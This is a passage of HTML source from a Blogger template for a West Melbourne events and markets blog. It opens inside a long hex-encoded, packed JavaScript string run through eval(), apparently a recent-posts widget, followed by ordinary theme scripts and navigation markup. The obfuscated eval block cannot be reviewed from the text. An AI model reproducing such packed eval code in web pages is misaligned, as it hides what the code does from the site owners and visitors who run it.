x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x33\x32\x5d\x5d\x5b\x31\x65\x5d\x5b\x63\x5b\x33\x34\x5d\x5d\x2b\x63\x5b\x33\x36\x5d\x7d\x3b\x57\x28\x4b\x3d\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x29\x7b\x31\x74\x7d\x3b\x31\x67\x28\x4c\x20\x51\x3d\x30\x3b\x51\x3c\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x57\x28\x63\x5b\x33\x38\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x31\x30\x5d\x5d\x29\x7b\x31\x66\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x32\x5d\x5d\x3b\x31\x74\x7d\x7d\x3b\x31\x67\x28\x4c\x20\x51\x3d\x30\x3b\x51\x3c\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x63\x5b\x30\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x57\x28\x63\x5b\x33\x39\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x31\x30\x5d\x5d\x26\x26\x63\x5b\x33\x6f\x5d\x3d\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x33\x70\x5d\x5d\x29\x7b\x56\x3d\x4f\x5b\x63\x5b\x33\x37\x5d\x5d\x5b\x51\x5d\x5b\x63\x5b\x31\x32\x5d\x5d\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x42\x5d\x29\x5b\x30\x5d\x3b\x31\x74\x7d\x7d\x3b\x57\x28\x63\x5b\x31\x44\x5d\x32\x61\x20\x4f\x29\x7b\x4c\x20\x31\x73\x3d\x4f\x5b\x63\x5b\x31\x44\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x7d\x31\x78\x7b\x57\x28\x63\x5b\x31\x56\x5d\x32\x61\x20\x4f\x29\x7b\x4c\x20\x31\x73\x3d\x4f\x5b\x63\x5b\x31\x56\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x7d\x31\x78\x7b\x4c\x20\x31\x73\x3d\x63\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x79\x3d\x4f\x5b\x63\x5b\x33\x45\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x6a\x3e\x31\x52\x5b\x63\x5b\x30\x5d\x5d\x2d\x31\x26\x26\x28\x6a\x3d\x30\x29\x2c\x31\x71\x5b\x4b\x5d\x3d\x63\x5b\x32\x33\x5d\x2c\x73\x3d\x31\x73\x2c\x61\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x44\x5d\x29\x2c\x62\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x79\x5d\x2c\x61\x29\x2c\x31\x64\x3d\x73\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x33\x7a\x5d\x2c\x62\x2b\x35\x29\x2c\x64\x3d\x73\x5b\x63\x5b\x33\x41\x5d\x5d\x28\x62\x2b\x35\x2c\x31\x64\x2d\x62\x2d\x35\x29\x2c\x2d\x31\x21\x3d\x61\x26\x26\x2d\x31\x21\x3d\x62\x26\x26\x2d\x31\x21\x3d\x31\x64\x26\x26\x63\x5b\x32\x33\x5d\x21\x3d\x64\x26\x26\x28\x30\x3d\x3d\x4b\x3f\x31\x71\x5b\x4b\x5d\x3d\x63\x5b\x33\x6c\x5d\x2b\x64\x2b\x63\x5b\x33\x6b\x5d\x3a\x31\x71\x5b\x4b\x5d\x3d\x63\x5b\x32\x55\x5d\x2b\x64\x2b\x63\x5b\x32\x56\x5d\x29\x3b\x31\x67\x28\x4c\x20\x31\x41\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x2c\x32\x6e\x3d\x5b\x63\x5b\x32\x51\x5d\x2c\x63\x5b\x32\x52\x5d\x2c\x63\x5b\x32\x59\x5d\x2c\x63\x5b\x32\x5a\x5d\x2c\x63\x5b\x33\x67\x5d\x2c\x63\x5b\x33\x68\x5d\x2c\x63\x5b\x33\x69\x5d\x2c\x63\x5b\x33\x6a\x5d\x2c\x63\x5b\x33\x66\x5d\x2c\x63\x5b\x33\x65\x5d\x2c\x63\x5b\x33\x61\x5d\x2c\x63\x5b\x33\x62\x5d\x5d\x2c\x32\x6b\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4f\x5d\x29\x5b\x32\x5d\x5b\x63\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x2c\x31\x72\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4f\x5d\x29\x5b\x31\x5d\x2c\x32\x66\x3d\x31\x79\x5b\x63\x5b\x31\x39\x5d\x5d\x28\x63\x5b\x31\x4f\x5d\x29\x5b\x30\x5d\x2c\x31\x63\x3d\x30\x3b\x31\x63\x3c\x31\x41\x5b\x63\x5b\x30\x5d\x5d\x3b\x31\x63\x2b\x2b\x29\x7b\x57\x28\x33\x64\x28\x31\x72\x29\x3d\x3d\x31\x41\x5b\x31\x63\x5d\x29\x7b\x31\x72\x3d\x32\x6e\x5b\x31\x63\x5d\x3b\x31\x74\x7d\x7d\x3b\x4c\x20\x31\x64\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x44\x5d\x5d\x5b\x63\x5b\x33\x31\x5d\x5d\x2c\x31\x63\x3d\x24\x28\x63\x5b\x32\x4a\x5d\x29\x5b\x63\x5b\x32\x7a\x5d\x5d\x28\x31\x64\x29\x2c\x31\x5a\x3d\x31\x63\x5b\x63\x5b\x32\x79\x5d\x5d\x28\x63\x5b\x32\x73\x5d\x29\x5b\x63\x5b\x33\x6d\x5d\x5d\x28\x63\x5b\x32\x76\x5d\x29\x2c\x31\x69\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x45\x5d\x5d\x5b\x63\x5b\x31\x58\x5d\x5d\x3b\x2d\x31\x21\x3d\x31\x69\x5b\x63\x5b\x32\x31\x5d\x5d\x28\x63\x5b\x32\x47\x5d\x29\x26\x26\x28\x31\x69\x3d\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x45\x5d\x5d\x5b\x63\x5b\x31\x58\x5d\x5d\x5b\x63\x5b\x32\x6d\x5d\x5d\x28\x63\x5b\x32\x74\x5d\x2c\x63\x5b\x32\x4e\x5d\x29\x29\x2c\x31\x69\x3d\x31\x69\x5b\x63\x5b\x32\x6d\x5d\x5d\x28\x63\x5b\x33\x74\x5d\x2c\x63\x5b\x33\x46\x5d\x29\x3b\x4c\x20\x31\x64\x3d\x63\x5b\x33\x78\x5d\x3b\x57\x28\x33\x73\x28\x30\x29\x3d\x3d\x3d\x31\x5a\x29\x7b\x57\x28\x49\x5b\x63\x5b\x32\x38\x5d\x5d\x5b\x63\x5b\x32\x37\x5d\x5d\x5b\x4b\x5d\x5b\x63\x5b\x31\x45\x5d\x5d\x29\x7b\x4c\x20\x31\x77\x3d\x63\x5b\x31\x48\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x63\x5d\x2b\x31\x69\x2b\x63\x5b\x32\x46\x5d\x7d\x31\x78\x7b\x4c\x20\x31\x77\x3d\x63\x5b\x31\x48\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x49\x5d\x2b\x31\x64\x2b\x63\x5b\x32\x4c\x5d\x7d\x7d\x31\x78\x7b\x4c\x20\x31\x77\x3d\x63\x5b\x31\x48\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x63\x5d\x2b\x64\x2b\x63\x5b\x32\x45\x5d\x7d\x3b\x4c\x20\x32\x68\x3d\x32\x6b\x2b\x63\x5b\x31\x42\x5d\x2b\x31\x72\x2b\x63\x5b\x31\x42\x5d\x2b\x32\x66\x3b\x4c\x20\x31\x54\x3d\x63\x5b\x32\x44\x5d\x2b\x31\x77\x2b\x63\x5b\x32\x78\x5d\x2b\x31\x4b\x2b\x63\x5b\x32\x77\x5d\x2b\x31\x66\x2b\x63\x5b\x32\x41\x5d\x2b\x32\x69\x2b\x63\x5b\x32\x43\x5d\x2b\x32\x68\x2b\x63\x5b\x32\x42\x5d\x3b\x31\x6d\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x31\x54\x29\x2c\x6a\x2b\x2b\x7d\x3b\x31\x6d\x5b\x63\x5b\x33\x30\x5d\x5d\x28\x63\x5b\x33\x77\x5d\x29\x7d\x5c\x27\x2c\x36\x32\x2c\x34\x52\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x51\x7c\x7c\x34\x4f\x7c\x34\x46\x7c\x34\x4e\x7c\x34\x4d\x7c\x34\x4c\x7c\x7c\x34\x4b\x7c\x34\x4a\x7c\x34\x49\x7c\x34\x48\x7c\x34\x47\x7c\x34\x5a\x7c\x34\x50\x7c\x35\x61\x7c\x7c\x35\x6e\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6d\x7c\x35\x63\x7c\x35\x6c\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x34\x73\x7c\x34\x43\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x4a\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x57\x7c\x33\x54\x7c\x33\x55\x7c\x33\x4c\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x34\x65\x7c\x33\x56\x7c\x34\x67\x7c\x33\x47\x7c\x34\x42\x7c\x34\x41\x7c\x34\x7a\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x72\x7c\x34\x68\x7c\x34\x71\x7c\x34\x32\x7c\x34\x70\x7c\x34\x33\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x35\x78\x7c\x35\x62\x7c\x35\x7a\x7c\x36\x36\x7c\x36\x69\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x34\x34\x7c\x36\x70\x7c\x36\x6f\x7c\x36\x6e\x7c\x36\x6d\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6c\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x78\x7c\x36\x71\x7c\x36\x7a\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x47\x7c\x36\x48\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x45\x7c\x36\x46\x7c\x36\x41\x7c\x36\x4c\x7c\x36\x4b\x7c\x36\x72\x7c\x36\x68\x7c\x35\x51\x7c\x36\x39\x7c\x36\x66\x7c\x35\x42\x7c\x35\x43\x7c\x36\x37\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x36\x38\x7c\x35\x4d\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x41\x7c\x35\x50\x7c\x35\x52\x7c\x35\x34\x7c\x35\x35\x7c\x35\x53\x7c\x35\x54\x7c\x35\x32\x7c\x35\x33\x7c\x36\x67\x7c\x35\x55\x7c\x35\x36\x7c\x35\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x34\x7c\x36\x35\x7c\x35\x56\x7c\x33\x49\x7c\x36\x33\x7c\x36\x32\x7c\x35\x38\x7c\x35\x39\x7c\x36\x30\x7c\x36\x31\x7c\x35\x31\x7c\x35\x30\x7c\x35\x57\x7c\x35\x58\x7c\x34\x30\x7c\x34\x31\x7c\x35\x59\x7c\x33\x4b\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x36\x65\x7c\x34\x37\x7c\x34\x38\x7c\x34\x39\x7c\x36\x79\x7c\x33\x48\x7c\x34\x36\x7c\x34\x35\x7c\x34\x53\x5c\x27\x2e\x34\x66\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x34\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x35\x7c\x78\x33\x34\x7c\x78\x34\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x37\x7c\x78\x32\x31\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x63\x7c\x78\x37\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x34\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x45\x7c\x78\x33\x39\x7c\x78\x33\x31\x7c\x78\x33\x35\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x35\x7c\x78\x33\x36\x7c\x78\x33\x32\x7c\x78\x34\x31\x7c\x78\x37\x38\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x33\x7c\x78\x32\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x38\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x38\x32\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x62\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x37\x34\x7c\x78\x34\x35\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x66\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x64\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x38\x7c\x78\x34\x36\x7c\x78\x33\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x65\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x32\x7c\x69\x6d\x67\x7c\x78\x34\x42\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x39\x7c\x78\x36\x42\x7c\x78\x37\x34\x7c\x78\x36\x45\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x39\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x5f\x30\x78\x61\x65\x61\x39\x7c\x32\x32\x38\x7c\x38\x30\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x34\x7c\x78\x35\x33\x7c\x78\x36\x32\x7c\x78\x37\x37\x7c\x78\x33\x42\x7c\x76\x61\x72\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x33\x7c\x78\x33\x41\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x36\x7c\x78\x33\x44\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x30\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x78\x34\x32\x7c\x37\x37\x7c\x38\x39\x7c\x37\x32\x7c\x39\x31\x7c\x39\x33\x7c\x39\x32\x7c\x38\x38\x7c\x38\x37\x7c\x38\x34\x7c\x37\x35\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x38\x35\x7c\x78\x32\x35\x7c\x38\x36\x7c\x33\x30\x30\x30\x7c\x78\x35\x46\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x78\x35\x37\x7c\x78\x33\x46\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x34\x38\x7c\x37\x30\x7c\x78\x35\x41\x7c\x41\x72\x72\x61\x79\x7c\x76\x6f\x69\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x39\x7c\x70\x6f\x73\x74\x61\x72\x65\x61\x34\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x39\x34\x7c\x38\x31\x7c\x39\x30\x7c\x78\x35\x31\x7c\x37\x36\x7c\x78\x34\x43\x7c\x38\x33\x7c\x78\x35\x39\x7c\x69\x6e\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x36\x7c\x78\x36\x41\x7c\x37\x33\x7c\x78\x34\x34\x7c\x78\x32\x34\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x61\x7c\x78\x35\x36\x7c\x69\x6d\x67\x72\x7c\x78\x34\x33\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x33\x7c\x78\x32\x33\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x39\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x61\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x30\x7c\x78\x37\x31\x7c\x70\x6f\x73\x74\x6e\x75\x6d\x34\x7c\x5f\x30\x78\x36\x39\x61\x33\x78\x31\x31\x7c\x37\x38\x7c\x78\x34\x45\x7c\x78\x32\x38\x7c\x78\x33\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_uZECfM);

  //]]>
</script>
<script type='text/javascript'>
/*<![CDATA[*/
// JavaScript Document
function removeHtmlTag(e,t){if(e.indexOf("<")!=-1){var n=e.split("<");for(var r=0;r<n.length;r++){if(n[r].indexOf(">")!=-1){n[r]=n[r].substring(n[r].indexOf(">")+1,n[r].length)}}
e=n.join("")}
t=t<e.length-1?t:e.length-2;while(e.charAt(t-1)!=" "&&e.indexOf(" ",t)!=-1)t++;e=e.substring(0,t-1);return e+" ..."}
function rm(e,t,n,date,comment,author,tag){var r=document.getElementById(e);var i=document.getElementById(n);var date=date;var comment=comment;var s="";var o=r.getElementsByTagName("img");var u=r.getElementsByTagName("iframe");var a=summary_noimg;var p="";if(o.length>=1){s='<div class="article_image"><a title="" href="'+t+'"><img src="'+o[0].src.replace(/s\B\d{2,4}/,'s'+720)+'" class="img-responsive"/></a></div>';a=summaryi;}
if(r.innerHTML.indexOf("thumbvideo")!=-1){s='<div class="playbutton"><a title="" href="'+t+'"><img alt="" class="imgcon" src="'+o[0].src+'" width="'+thw+'px" height="'+thh+'px"/></a></div>';a=summaryv}
if(r.innerHTML.indexOf("http://www.youtube.com/v/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/v/")+25);s='<div class="playbutton"><a href="'+t+'"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi}
if(r.innerHTML.indexOf("http://www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube.com/embed/")+29);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//www.youtube.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube.com/embed/")+24);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://www.youtube-nocookie.com/embed/")+38);s='<div class="playbutton youtube" ><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryv;}
if(r.innerHTML.indexOf("//www.youtube-nocookie.com/embed/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//www.youtube-nocookie.com/embed/")+33);s='<div class="playbutton youtube"><iframe class="imgcon" src="http://www.youtube.com/embed/'+m+'" width="'+thw+'px" height="'+thh+'px"></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("http://player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("http://player.vimeo.com/video/")+30);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
if(r.innerHTML.indexOf("//player.vimeo.com/video/")!=-1){var v=u[0].src;var m=v.substring(v.indexOf("//player.vimeo.com/video/")+25);s='<div class="playbutton vimeo"><iframe class="imgcon" src="//player.vimeo.com/video/'+m+'" width="'+thw+'px" height="'+thh+'px" ></iframe></div>';a=summaryi;}
var g='<div class="article_container"><div class="meta-wrapper"><div class="meta-inner"><div class="article_date"><span>'+date+'</span></div><div class="sep"></div><div class="article_comments meta"><a href="'+t+'#comments"><span>'+comment+' comments</span></a></div></div></div>'+s+'<div class="article_inner"><div class="post-header"><h2 class="post-title entry-title"><a href="'+t+'">'+n+'</a></h2><div class="article-meta">Posted by <span class="meta-author">'+author+'</span> | <span>'+tag+'</span></div></div><div class="article_excerpt clearfix"><p>'+removeHtmlTag(r.innerHTML,a)+'</p></div></div></div>';r.innerHTML=g;}
var summary_noimg = 420;
summaryi = 380;
summaryv = 380;
thh = 420;
thw = 674;



$(document).ready(function(){$("#search-button").click(function(){$("#search-bar").slideToggle()});$(".nav-menu li a").hover(function(){$(this).addClass("current");$(".nav-menu li:eq(0) a").removeClass("current")},function(){$(this).removeClass("current");$(".nav-menu li:eq(0) a").addClass("current")})});
/*]]>*/</script>
<link href="//bxslider.com/lib/jquery.bxslider.css" rel="stylesheet" type="text/css">
<script src="//bxslider.com/lib/jquery.bxslider.js"></script>
<script>
    $(document).ready(function() {
        $('.bxslider').bxSlider({
            auto: true,
            autoControls: false,
   			touchEnabled: false,
            captions: false,
      		infiniteLoop: true
        });
    });
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2158400771938063978&amp;zx=bfa7da4d-0859-45dd-b451-5fb4861fb46d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2158400771938063978&amp;zx=bfa7da4d-0859-45dd-b451-5fb4861fb46d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6639447803751289&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-6639447803751289 -->

</head>
<!--<body>-->
<body>
<div id='blog-page'>
<header class='blog_header' id='blog_header'>
<div class='top-bar'>
<div class='ct-wrapper'>
<div class='top_menu_bar top-menu'>
<div class='slick_navigation' id='top_nav'></div><!-- top_nav slick-navigation-->
<ul>
<li><a href='https://www.westmelbourneandbeyond.com/p/about.html'>About</a></li>
<li><a href='https://www.westmelbourneandbeyond.com/p/contact.html'>Contact</a></li>
</ul>
</div>
<!-- top-menu -->
<div class='right social-search'>
<!-- //Social icon -->
<div class='social-wrap left'>
<ul class='dslc-social'>
<li><a href='#' target='_blank'><span class='fa fa-twitter'></span></a></li>
<li><a href='https://www.facebook.com/West-Melbourne-And-Beyond-100192118114910/' target='_blank'><span class='fa fa-facebook'></span></a></li>
<li><a href='https://www.instagram.com/westmelbourneandbeyond/' target='_blank'><span class='fa fa-instagram'></span></a></li>
<li><a href='#' target='_blank'><span class='fa fa-vimeo-square'></span></a></li>
<li><a href='#' target='_blank'><span class='fa fa-tumblr'></span></a></li>
</ul>
</div>
</div>
</div>
</div>
<div class='ct-wrapper clearfix'>
<div class='header_wrapper clearfix'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.westmelbourneandbeyond.com/'>West Melbourne and Beyond</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Things to do and see in West Melbourne and Beyond.  From the urban to the provincial.  From arts and culture to the great outdoors.</span></p>
</div>
</div>
</div></div>
<div class='navigation-wrapper'>
<!-- blog_main_navigation_menu -->
<div class='nav-menu'>
<div id='slick-nav'></div><!-- slick-nav -->
<ul class='clearfix blog_menus'>
<li><a class='current' href='/'>Home</a></li>
<li><a href='https://www.westmelbourneandbeyond.com/p/whats-on-melbourne-calendar.html'>Calendar</a>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/whats-on-melbournes-west-this-weekend.html'>This Weekend in the West</a></div>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/whats-on-melbourne-calendar.html'>Calendar of Events</a></div>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/melbourne-markets-this-weekend.html'>ALL Melbourne markets</a></div>
</li>
</ul>
</li>
<li><a href='https://www.westmelbourneandbeyond.com/p/markets.html'>Markets</a>
<ul class='sub-menu'>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/melbourne-markets-this-weekend.html'>Markets this Weekend</a></div>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/saturday-markets-melbourne.html'>Saturday Markets</a></div>
</li>
<li><div style='text-align:left'><a href='https://www.westmelbourneandbeyond.com/p/sunday-markets-melbourne.html'>Sunday Markets</a></div>
</li>
